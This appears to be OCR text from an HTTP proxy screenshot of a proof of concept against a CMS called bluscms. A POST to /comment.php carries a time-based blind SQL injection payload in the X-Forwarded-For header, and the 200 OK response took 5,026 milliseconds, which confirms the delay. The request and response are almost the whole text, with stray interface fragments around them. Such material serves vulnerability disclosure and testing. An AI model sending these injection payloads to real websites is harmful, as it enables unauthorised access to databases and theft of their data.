 1 POST /comment.php?act=send HTTP/1.1
2 Host: bluscms
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://bluscms
10 Connection: close
11 Referer: http://bluscms/news.php?id=1
12 Cookie: PHPSESSID=23c9b986d85b66efb84ce203d1fa62bb; detail=1
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 1' and sleep(5) and '1'='1
15
16 mood=1&comment=1&id=1&type=1
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Jul 2021 06:15:37 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Content-Type: text/html;charset=gb2312
7 Content-Length: 1474
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=" />
13 <title>
提示信息
</title>
14 <style type="text/css">
15 <!--
16 *{
17 margin:0;
18 padding:0;
19 }
20 body{
21 font-size:12px;
22 }
23 .showmsg{
24 padding:9px20px20px;
25 text-align:left;
26 }
27 h3{
28 color:#0099CC;
29 font-size:14px;
30 margin-bottom:10px;
Search...
0 matches
PECTOR
Done
1,653 bytes | 5,026 millis